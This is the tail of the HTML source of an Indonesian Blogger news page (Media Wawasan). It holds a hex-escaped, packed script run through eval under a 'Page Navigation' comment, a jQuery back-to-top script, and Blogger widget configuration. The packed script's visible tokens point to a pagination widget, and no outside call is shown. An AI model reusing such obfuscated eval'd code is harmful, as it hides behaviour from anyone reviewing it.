\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x39\x7c\x78\x35\x46\x7c\x31\x38\x38\x7c\x31\x33\x33\x7c\x6d\x6f\x6e\x74\x68\x5f\x66\x6f\x72\x6d\x61\x74\x7c\x31\x33\x31\x7c\x78\x36\x32\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x36\x37\x7c\x78\x37\x39\x7c\x78\x36\x38\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x7c\x78\x37\x35\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x65\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x62\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x61\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x66\x7c\x78\x33\x43\x7c\x78\x32\x32\x7c\x78\x33\x41\x7c\x78\x36\x31\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x32\x34\x36\x7c\x35\x33\x37\x7c\x5f\x30\x78\x31\x35\x35\x33\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x64\x7c\x78\x37\x33\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x76\x61\x72\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x31\x32\x36\x7c\x66\x6f\x72\x7c\x31\x33\x32\x7c\x70\x65\x72\x50\x61\x67\x65\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x38\x7c\x78\x35\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x63\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x78\x33\x31\x7c\x78\x36\x41\x7c\x74\x79\x70\x65\x7c\x75\x72\x6c\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x78\x34\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x35\x7c\x69\x6e\x7c\x6e\x6f\x5f\x69\x6d\x61\x67\x65\x7c\x31\x33\x39\x7c\x31\x35\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x39\x7c\x78\x34\x44\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x31\x32\x38\x7c\x78\x32\x43\x7c\x31\x31\x34\x7c\x78\x32\x37\x7c\x31\x37\x33\x7c\x31\x32\x35\x7c\x78\x34\x43\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x66\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x61\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x35\x7c\x78\x33\x42\x7c\x78\x32\x33\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x32\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x36\x7c\x78\x33\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x37\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x30\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x38\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x31\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x31\x30\x7c\x31\x32\x39\x7c\x31\x30\x35\x7c\x31\x30\x34\x7c\x78\x33\x33\x7c\x31\x34\x36\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x65\x7c\x31\x39\x37\x7c\x73\x68\x6f\x77\x53\x70\x65\x65\x64\x7c\x68\x69\x64\x65\x53\x70\x65\x65\x64\x7c\x32\x36\x38\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4e\x45\x57\x45\x52\x7c\x32\x36\x39\x7c\x33\x33\x32\x7c\x33\x30\x30\x7c\x33\x32\x37\x7c\x33\x32\x31\x7c\x33\x32\x30\x7c\x32\x38\x33\x7c\x61\x63\x74\x69\x76\x65\x7c\x32\x38\x32\x7c\x32\x39\x31\x7c\x32\x39\x30\x7c\x32\x38\x36\x7c\x32\x38\x34\x7c\x32\x38\x37\x7c\x32\x38\x38\x7c\x32\x38\x39\x7c\x33\x31\x39\x7c\x32\x38\x31\x7c\x33\x32\x33\x7c\x33\x33\x34\x7c\x33\x33\x33\x7c\x33\x32\x34\x7c\x32\x35\x36\x7c\x31\x31\x39\x7c\x31\x35\x35\x7c\x31\x35\x36\x7c\x32\x35\x35\x7c\x31\x35\x37\x7c\x31\x39\x30\x7c\x32\x32\x36\x7c\x32\x37\x31\x7c\x32\x35\x32\x7c\x33\x30\x37\x7c\x33\x30\x39\x7c\x33\x32\x39\x7c\x32\x36\x35\x7c\x33\x33\x31\x7c\x33\x30\x38\x7c\x33\x33\x30\x7c\x32\x34\x37\x7c\x32\x39\x39\x7c\x33\x32\x38\x7c\x32\x39\x38\x7c\x31\x30\x30\x30\x7c\x32\x37\x33\x7c\x32\x37\x32\x7c\x33\x31\x30\x7c\x32\x37\x39\x7c\x33\x32\x35\x7c\x31\x37\x31\x7c\x32\x35\x38\x7c\x32\x31\x35\x7c\x32\x31\x34\x7c\x33\x33\x37\x7c\x32\x31\x32\x7c\x32\x33\x34\x7c\x32\x32\x39\x7c\x32\x36\x31\x7c\x50\x4f\x53\x54\x50\x41\x47\x45\x52\x5f\x4f\x4c\x44\x45\x52\x7c\x32\x35\x39\x7c\x32\x34\x35\x7c\x74\x72\x75\x65\x7c\x32\x30\x38\x7c\x32\x36\x30\x7c\x61\x6e\x69\x6d\x61\x74\x69\x6f\x6e\x7c\x61\x74\x74\x72\x69\x62\x75\x74\x65\x7c\x6d\x6f\x75\x73\x65\x65\x76\x65\x6e\x74\x7c\x32\x36\x32\x7c\x33\x33\x36\x7c\x32\x35\x37\x7c\x32\x35\x31\x7c\x32\x34\x39\x7c\x32\x34\x38\x7c\x31\x35\x31\x7c\x32\x30\x39\x7c\x31\x39\x38\x7c\x33\x32\x36\x7c\x32\x31\x38\x7c\x33\x32\x32\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x33\x30\x33\x7c\x33\x31\x38\x7c\x33\x30\x31\x7c\x32\x36\x37\x7c\x32\x36\x36\x7c\x32\x32\x30\x7c\x32\x32\x34\x7c\x32\x32\x31\x7c\x32\x33\x36\x7c\x32\x32\x32\x7c\x32\x30\x30\x7c\x33\x33\x39\x7c\x32\x36\x34\x7c\x32\x33\x33\x7c\x32\x32\x38\x7c\x32\x32\x37\x7c\x32\x32\x35\x7c\x32\x31\x36\x7c\x33\x31\x37\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x30\x31\x7c\x31\x35\x38\x7c\x33\x30\x32\x7c\x31\x38\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x62\x7c\x33\x31\x36\x7c\x32\x39\x32\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x65\x7c\x32\x30\x32\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x34\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x31\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x38\x7c\x31\x39\x36\x7c\x32\x39\x36\x7c\x33\x31\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x61\x7c\x78\x35\x37\x7c\x32\x37\x37\x7c\x33\x31\x33\x7c\x33\x30\x34\x7c\x33\x31\x32\x7c\x33\x30\x36\x7c\x32\x37\x35\x7c\x33\x31\x34\x7c\x31\x38\x32\x7c\x32\x39\x33\x7c\x78\x32\x35\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x63\x7c\x32\x38\x35\x7c\x32\x39\x37\x7c\x31\x36\x39\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x36\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x39\x7c\x31\x38\x34\x7c\x78\x33\x34\x7c\x31\x36\x37\x7c\x32\x31\x33\x7c\x31\x36\x36\x7c\x31\x37\x34\x7c\x31\x36\x38\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x64\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x33\x37\x7c\x31\x36\x35\x7c\x33\x33\x38\x7c\x31\x36\x34\x7c\x31\x38\x30\x7c\x32\x31\x37\x7c\x31\x36\x32\x7c\x31\x36\x31\x7c\x32\x30\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x61\x7c\x31\x36\x33\x7c\x32\x32\x33\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x62\x7c\x31\x36\x30\x7c\x32\x35\x33\x7c\x32\x39\x34\x7c\x31\x39\x39\x7c\x32\x39\x35\x7c\x31\x30\x39\x7c\x32\x33\x38\x7c\x34\x30\x30\x7c\x31\x39\x34\x7c\x32\x37\x30\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x32\x33\x37\x7c\x31\x39\x32\x7c\x31\x39\x31\x7c\x31\x31\x36\x7c\x5f\x7c\x67\x69\x7c\x31\x31\x30\x7c\x32\x34\x34\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x34\x42\x7c\x31\x39\x35\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x31\x31\x35\x7c\x31\x34\x33\x7c\x78\x34\x41\x7c\x31\x31\x38\x7c\x31\x37\x32\x7c\x7c\x33\x33\x35\x7c\x31\x39\x33\x7c\x33\x31\x31\x7c\x32\x30\x37\x7c\x31\x30\x38\x7c\x32\x36\x33\x7c\x32\x38\x30\x7c\x31\x31\x33\x7c\x31\x38\x37\x7c\x31\x34\x31\x7c\x31\x34\x32\x7c\x31\x33\x35\x7c\x31\x33\x34\x7c\x5f\x30\x78\x34\x31\x38\x65\x78\x32\x37\x7c\x32\x31\x30\x7c\x32\x35\x34\x7c\x31\x30\x31\x7c\x31\x30\x36\x7c\x32\x34\x32\x7c\x32\x34\x30\x7c\x32\x33\x39\x7c\x32\x34\x33\x7c\x78\x35\x31\x7c\x32\x37\x38\x7c\x31\x30\x32\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_4nmYl0);
  //]]>
</script>
<!--Page Navigation Ends -->
<script>
 /*<![CDATA[*/
jQuery(document).ready(function() {
var offset = 220;
var duration = 500;
jQuery(window).scroll(function() {
if (jQuery(this).scrollTop() > offset) {
jQuery('.back-to-top').fadeIn(duration);
} else {
jQuery('.back-to-top').fadeOut(duration);
}
});
jQuery('.back-to-top').click(function(event) {
event.preventDefault();
jQuery('html, body').animate({scrollTop: 0}, duration);
return false;
})
});
  /*]]>*/
</script>
<!-- footer dinamis -->
<div id='footer2'>
<center>Selamat Datang di<a href='https://www.mediawawasan.com'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-4JUe7s1LrZM2vbyR_rBeWlSx8S3kkkvVW0_1j5r0ESfiHMZJRO6ub3kVvsiT3kQt8qiEgnlojCLazkKjRcQ19Q4CprXrK1UkdVk3rj-QPl5twJgJkwDJGAVYjsz0WirJF7_lvCY5Wo7J/s1600/wawasan+okee.png'/></a>Semoga Anda Puas</center>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY57ezdPYFvX51BRgcSiRDRHFi1dZw:1769460843920';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3864297329167714640','//www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html','3864297329167714640');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3864297329167714640', 'title': 'Media Wawasan', 'url': 'https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html', 'canonicalUrl': 'https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html', 'homepageUrl': 'https://www.mediawawasan.com/', 'searchUrl': 'https://www.mediawawasan.com/search', 'canonicalHomepageUrl': 'https://www.mediawawasan.com/', 'blogspotFaviconUrl': 'https://www.mediawawasan.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Media Wawasan - Atom\x22 href\x3d\x22https://www.mediawawasan.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Media Wawasan - RSS\x22 href\x3d\x22https://www.mediawawasan.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Media Wawasan - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3864297329167714640/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Media Wawasan - Atom\x22 href\x3d\x22https://www.mediawawasan.com/feeds/2753431402059771430/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1804092399989821', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2753431402059771430', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/s72-c/zxnhgtkjyr.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/s1600/zxnhgtkjyr.jpg', 'pageName': 'Nilmaizar Dukung Atlet Kampung Halaman', 'pageTitle': 'Media Wawasan: Nilmaizar Dukung Atlet Kampung Halaman'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Nilmaizar Dukung Atlet Kampung Halaman', 'description': '    MWawasan.Padang(SUMBAR) - Pelatih Kepala Semen Padang FC, Nilmaizar tidak pernah lupa dengan tanah kelahirannya, Kota Payakumbuh. Meski ...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBjfXcpt6FZY_HP-b5OrT1kl7LVLfMo8C3b7wlB55T0r-kRfrEGCcKeoQNmFVE-j1BNOsry1063IJokOJ9YzJ0qEq3qLo5PNzSA3L_a2MDmd_e-RgCLCU7LGKkITOMW6eZviwyigrz46YQ/s1600/zxnhgtkjyr.jpg', 'url': 'https://www.mediawawasan.com/2016/11/nilmaizar-dukung-atlet-kampung-halaman.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2753431402059771430}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'option', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML911', 'option', document.getElementById('HTML911'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML207', 'option', document.getElementById('HTML207'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'ticker', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML299', 'featured', document.getElementById('HTML299'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML297', 'featuredlist', document.getElementById('HTML297'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'featuredlist', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'Featured Summary', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML293', 'Featured Summary', document.getElementById('HTML293'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'leftcolumn', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML292', 'leftcolumn', document.getElementById('HTML292'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'rightcolumn', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML294', 'rightcolumn', document.getElementById('HTML294'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'main', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML18', 'adwidegt3', document.getElementById('HTML18'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'Postwidegt1', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'Postwidegt2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featuredbox', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML296', 'featuredbox', document.getElementById('HTML296'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML291', 'featuredgrid', document.getElementById('HTML291'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'sidebar(1)', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML44', 'sidebar(1)', document.getElementById('HTML44'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML43', 'sidebar(1)', document.getElementById('HTML43'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML42', 'sidebar(1)', document.getElementById('HTML42'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML41', 'sidebar(1)', document.getElementById('HTML41'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML40', 'sidebar(1)', document.getElementById('HTML40'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML39', 'sidebar(1)', document.getElementById('HTML39'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML38', 'sidebar(1)', document.getElementById('HTML38'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML37', 'sidebar(1)', document.getElementById('HTML37'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML36', 'sidebar(1)', document.getElementById('HTML36'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML35', 'sidebar(1)', document.getElementById('HTML35'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML34', 'sidebar(1)', document.getElementById('HTML34'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'sidebar(1)', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML32', 'sidebar(1)', document.getElementById('HTML32'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML31', 'sidebar(1)', document.getElementById('HTML31'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML30', 'sidebar(1)', document.getElementById('HTML30'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'sidebar(1)', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'sidebar(1)', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'sidebar(1)', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'sidebar(1)', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'sidebar(1)', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar(1)', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML22', 'sidebar(1)', document.getElementById('HTML22'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'sidebar(1)', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML21', 'sidebar(1)', document.getElementById('HTML21'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar(1)', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar(1)', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar(1)', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar(1)', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': false, 'statsUrl': '//www.mediawawasan.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAShXm2l6NAqJlHx3KpWtjfLKxzh7gfs8fK0YTrEqcogchcVpSofyFmjwteLPMJu-nhV3egAF4KduuCWMC5xyAKdkkBbA'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar(1)', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'tabside1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'tabside2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tabside3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar(2)', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar(2)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar(2)', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
